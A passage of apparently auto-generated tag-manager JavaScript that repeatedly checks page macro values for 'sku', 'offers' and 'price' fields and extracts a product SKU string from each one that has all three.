fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return 